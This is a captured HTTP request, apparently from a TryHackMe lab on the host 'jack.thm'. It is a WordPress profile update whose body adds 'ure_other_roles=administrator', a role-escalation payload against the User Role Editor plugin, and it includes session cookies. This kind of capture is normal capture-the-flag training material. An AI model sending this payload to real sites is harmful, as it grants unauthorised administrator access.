 1 POST /wp-admin/profile.php HTTP/1.1
2 Host: jack.thm
3 User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jack.thm/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 312
0 Origin: http://jack.thm
1 Connection: close
2 Cookie: wordpress_07f87507b491ce41808428c8c499655c=
wendy%7C1703122758%7CgNHWBunaDkv1SD0ZjgBoVLWftemzYhG2ozX7tSfCzzp%7C3e9957ea4deb75d8de541d69ac4fd8d2be156180b55a67e3873356eba68b9d7f; wordpress_test_cookie=WP+Cookie+check;
wp-settings-time-2=1702947229; wp-settings-2=mfold%3Do; wordpress_logged_in_07f87507b491ce41808428c8c499655c=
wendy%7C1703122758%7CgNHWBunaDkv1SD0ZjgBoVLWftemzYhG2ozX7tSfCzzp%7Ca3863faf0f1ac1faf711f4d874b37a251b1af1237aedeb2552db238486ddd2c8
3 Upgrade-Insecure-Requests: 1
4 sec-ch-ua-platform: "Windows"
5 sec-ch-ua: "Google Chrome";v="100", "Chromium";v="100", "Not=A?Brand";v="24"
6 sec-ch-ua-mobile: ?0
7
8 _wpnonce=c388a831f2&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=bf3225b313&admin_color=fresh&admin_bar_front=1&first_name=&last_name=
&nickname=wendy&display_name=wendy&email=wendy%40tryhackme.com&url=&description=&pass1=&pass2=&action=update&user_id=2&submit=Update+Profile&ure_other_roles=administrator